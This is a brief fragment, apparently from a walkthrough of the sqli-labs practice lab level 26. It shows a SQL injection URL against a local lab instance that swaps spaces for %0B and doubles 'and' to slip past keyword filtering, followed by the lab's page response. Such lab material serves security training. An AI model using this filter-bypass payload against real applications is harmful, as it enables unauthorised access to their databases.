 Less-26 Trick with comments
Less-26 Trick with comments
http://127.0.0.1:8080/sqli-labs-master/Less-26/?id=-1'%0Bunion%0Bselect%0B1,database(),3%0Baandnd'1'='1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
All Your Spaces